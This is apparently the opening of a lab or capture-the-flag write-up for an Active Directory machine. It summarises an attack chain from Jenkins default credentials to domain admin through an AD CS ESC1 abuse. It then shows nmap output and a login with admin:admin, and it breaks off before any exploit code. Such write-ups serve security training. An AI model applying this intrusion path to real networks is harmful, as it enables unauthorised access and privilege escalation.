
Overview

The machine starts by abusing default credentials on jenkins that leads to groovy code execution, using a leaked krb5.keytab to authenticate as Brandon_Boyd and exploiting command injection in router_config to get root on the Ubuntu host to find credentials exposed in the domain description. That password and bloodhound enumeration lead to abusing a vulnerable CertAdmin template via esc1 with a controlled computer account to impersonate anna_molly and retrieve the nt hash, then leveraging smb, wmiexec, sliver service creation and gpo abuse to get shell as domain admin.
The core objective is to demonstrate the full impact of a successful network intrusion by achieving Domain Administrator privileges over the client's Active Directory environment. The test will simulate a motivated external attacker's progression from an initial foothold to complete administrative control.
The in-scope assets for this engagement include two critical IP addresses: 1. A hardened Ubuntu Server (Initial Foothold Target). 2. The primary Domain Controller (Final Privilege Escalation Target).
It is a critical finding that the Domain Controller is running active Antivirus (AV) software; therefore, common attack paths may fail due to detection by AV.
Enumeration
Start with nmap scan
┌─[192.168.37.140]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ nmap -sC -sV -vv -oA init 10.1.219.87 10.1.182.106
Starting Nmap 7.95 ( https://nmap.org ) at 2026-08-20 10:19 EDT
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:19
Completed NSE at 10:19, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:19
Completed NSE at 10:19, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:19
Completed NSE at 10:19, 0.00s elapsed
Initiating Ping Scan at 10:19
Scanning 2 hosts [2 ports/host]
Completed Ping Scan at 10:19, 0.15s elapsed (2 total hosts)
Initiating Parallel DNS resolution of 2 hosts. at 10:19
Completed Parallel DNS resolution of 2 hosts. at 10:19, 5.60s elapsed
Initiating Connect Scan at 10:19
Scanning 2 hosts [1000 ports/host]
Discovered open port 22/tcp on 10.1.219.87
Discovered open port 80/tcp on 10.1.182.106
Discovered open port 8080/tcp on 10.1.219.87
Discovered open port 139/tcp on 10.1.182.106
Discovered open port 135/tcp on 10.1.182.106
Discovered open port 3389/tcp on 10.1.182.106
Discovered open port 53/tcp on 10.1.182.106
Discovered open port 445/tcp on 10.1.182.106
Discovered open port 3268/tcp on 10.1.182.106
Increasing send delay for 10.1.219.87 from 0 to 5 due to max_successful_tryno increase to 4
Discovered open port 88/tcp on 10.1.182.106
Increasing send delay for 10.1.219.87 from 5 to 10 due to max_successful_tryno increase to 5
Discovered open port 464/tcp on 10.1.182.106
Increasing send delay for 10.1.219.87 from 10 to 20 due to max_successful_tryno increase to 6
Completed Connect Scan against 10.1.219.87 in 61.34s (1 host left)
Discovered open port 593/tcp on 10.1.182.106
Discovered open port 3269/tcp on 10.1.182.106
Discovered open port 389/tcp on 10.1.182.106
Discovered open port 636/tcp on 10.1.182.106
Completed Connect Scan at 10:20, 72.35s elapsed (2000 total ports)
Initiating Service scan at 10:20
Scanning 15 services on 2 hosts
Completed Service scan at 10:21, 47.69s elapsed (15 services on 2 hosts)
NSE: Script scanning 2 hosts.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:21
NSE Timing: About 99.95% done; ETC: 10:21 (0:00:00 remaining)
Completed NSE at 10:21, 41.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:21
Completed NSE at 10:21, 3.66s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:21
Completed NSE at 10:21, 0.01s elapsed
Nmap scan report for 10.1.219.87
Host is up, received conn-refused (0.14s latency).
Scanned at 2026-08-20 10:19:09 EDT for 165s
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON VERSION
22/tcp   open  ssh     syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 5f:31:c8:fb:e5:f4:0d:e5:f8:62:df:b6:5c:6b:e0:e6 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNoY9Tne9mlKQd9iFjFDi3hLOgml0nn+7Kv+u6O/8MYBT3Qz91aPE2GGw2zQp4N/SzsWfiNuu11SI4OtWRWD
DGw=
| 256 3d:50:62:f8:d6:4c:b9:54:d5:15:bb:80:29:cf:36:b0 (ED25519)
| _ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIK5ZyP2/BEea7yWAPE/2GRtgaoX9HfvrZ14wDInhDBm
8080/tcp open  http    syn-ack Jetty 10.0.20
| http-robots.txt: 1 disallowed entry
| _/
| _http-favicon: Unknown favicon MD5: 23E8C7BD78E8CD826C5A6073B15068B1
| _http-title: Site doesn't have a title (text/html;charset=utf-8).
| _http-server-header: Jetty(10.0.20)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Nmap scan report for 10.1.182.106
Host is up, received syn-ack (0.15s latency).
Scanned at 2026-08-20 10:19:09 EDT for 165s
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp   open  domain        syn-ack Simple DNS Plus
80/tcp   open  http          syn-ack Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
| _ Potentially risky methods: TRACE
| _http-title: IIS Windows Server
| _http-server-header: Microsoft-IIS/10.0
88/tcp   open  kerberos-sec  syn-ack Microsoft Windows Kerberos (server time: 2026-08-20 14:20:29Z)
135/tcp  open  msrpc         syn-ack Microsoft Windows RPC
139/tcp  open  netbios-ssn   syn-ack Microsoft Windows netbios-ssn
389/tcp  open  ldap          syn-ack Microsoft Windows Active Directory LDAP (Domain: anomaly.hsm0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=Anomaly-DC.anomaly.hsm
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:Anomaly-DC.anomaly.hsm
| Issuer: commonName=anomaly-ANOMALY-DC-CA-2/domainComponent=anomaly
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-08-20T14:03:28
| Not valid after: 2027-08-20T14:03:28
| MD5: 3888:ba4b:2ee5:5538:653c:8568:b4a1:4090
| SHA-1: 2730:da72:771c:05dc:559b:ecc1:e9c6:5fd0:5d96:f3ad

| _ssl-date: TLS randomness does not represent time
445/tcp  open  microsoft-ds? syn-ack
464/tcp  open  kpasswd5?     syn-ack
593/tcp  open  ncacn_http    syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp  open  ssl/ldap      syn-ack Microsoft Windows Active Directory LDAP (Domain: anomaly.hsm0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=Anomaly-DC.anomaly.hsm
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:Anomaly-DC.anomaly.hsm
| Issuer: commonName=anomaly-ANOMALY-DC-CA-2/domainComponent=anomaly
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-08-20T14:03:28
| Not valid after: 2027-08-20T14:03:28
| MD5: 3888:ba4b:2ee5:5538:653c:8568:b4a1:4090
| SHA-1: 2730:da72:771c:05dc:559b:ecc1:e9c6:5fd0:5d96:f3ad
| _ssl-date: TLS randomness does not represent time
3268/tcp open  ldap          syn-ack Microsoft Windows Active Directory LDAP (Domain: anomaly.hsm0., Site: Default-First-Site-Name)
| _ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=Anomaly-DC.anomaly.hsm
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:Anomaly-DC.anomaly.hsm
| Issuer: commonName=anomaly-ANOMALY-DC-CA-2/domainComponent=anomaly
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-08-20T14:03:28
| Not valid after: 2027-08-20T14:03:28
| MD5: 3888:ba4b:2ee5:5538:653c:8568:b4a1:4090
| SHA-1: 2730:da72:771c:05dc:559b:ecc1:e9c6:5fd0:5d96:f3ad
3269/tcp open  ssl/ldap      syn-ack Microsoft Windows Active Directory LDAP (Domain: anomaly.hsm0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=Anomaly-DC.anomaly.hsm
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:Anomaly-DC.anomaly.hsm
| Issuer: commonName=anomaly-ANOMALY-DC-CA-2/domainComponent=anomaly
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-08-20T14:03:28
| Not valid after: 2027-08-20T14:03:28
| MD5: 3888:ba4b:2ee5:5538:653c:8568:b4a1:4090
| SHA-1: 2730:da72:771c:05dc:559b:ecc1:e9c6:5fd0:5d96:f3ad
| _ssl-date: TLS randomness does not represent time
3389/tcp open  ms-wbt-server syn-ack
| ssl-cert: Subject: commonName=Anomaly-DC.anomaly.hsm
| Issuer: commonName=Anomaly-DC.anomaly.hsm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-08-19T14:12:14
| Not valid after: 2027-02-18T14:12:14
| MD5: f0d0:f4f0:608e:b814:d229:f36c:af6b:7316
| SHA-1: 8e29:ca2d:d133:aa85:ab6d:f00d:dccf:fad5:cacd:f13a
| rdp-ntlm-info:
| Target_Name: ANOMALY
| NetBIOS_Domain_Name: ANOMALY
| NetBIOS_Computer_Name: ANOMALY-DC
| DNS_Domain_Name: anomaly.hsm
| DNS_Computer_Name: Anomaly-DC.anomaly.hsm
| Product_Version: 10.0.26100
| _ System_Time: 2026-08-20T14:21:10+00:00
| _ssl-date: TLS randomness does not represent time
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi
?new-service :
SF-Port3389-TCP:V=7.95%I=7%D=8/20%Time=6A870D31%P=x86_64-pc-linux-gnu%r(Te
SF:rminalServerCookie,13,"\x03\0\0\x13\x0e\xd0\0\0\x124\0\x02\?\x08\0\x02\
SF:0\0\0");
Service Info: Host: ANOMALY-DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 40912/tcp): CLEAN (Timeout)
| Check 2 (port 61301/tcp): CLEAN (Timeout)
| Check 3 (port 8779/udp): CLEAN (Timeout)
| Check 4 (port 40457/udp): CLEAN (Timeout)
| _ 0/4 checks are positive: Host is CLEAN or ports are blocked
| _clock-skew: mean: 0s, deviation: 0s, median: 0s
| smb2-time:
| date: 2026-08-20T14:21:15
| _ start_date: N/A
| smb2-security-mode:
| 3:1:1:
| _ Message signing enabled and required

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:21
Completed NSE at 10:21, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:21
Completed NSE at 10:21, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:21
Completed NSE at 10:21, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 2 IP addresses (2 hosts up) scanned in 171.89 seconds
Ubuntu
Ubuntu is running only 2 ports
- SSH on 22
- HTTP on 8080, no virtual hosts needed to be added so far
DC
A lot of open ports as it is AD environment
- Domain name is
anomaly.hsmand FQDN isanomaly-dc.anomaly.hsm - AD CS exists on the target
- RDP is running but WinRM isn't
- No clock skew
Ubuntu Port 8080
We're given a hint in the lab's description that the Ubuntu is the initial foothold target so let's start with it on port 8080.
As you can see it is running Jenkins.

Jenkins doesn't have a static initial password like some other services, but for some reason I attempted admin:admin and we got in

Shell as Jenkins on Ubuntu
